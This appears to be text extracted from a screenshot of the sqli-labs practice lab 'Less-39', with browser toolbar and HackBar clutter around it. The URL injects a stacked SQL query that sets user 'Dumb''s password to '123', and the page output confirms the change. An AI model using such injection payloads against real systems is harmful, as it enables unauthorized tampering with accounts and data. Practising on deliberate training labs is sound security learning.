 Less-39 **stacked Query Intiger
sql/Less-39/?id=1;update users set password='123' where username='Dumb'--+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123
SQLI DUMB SERIES-39
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-39/?id=1;update users set password='123' where username='Dumb'--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All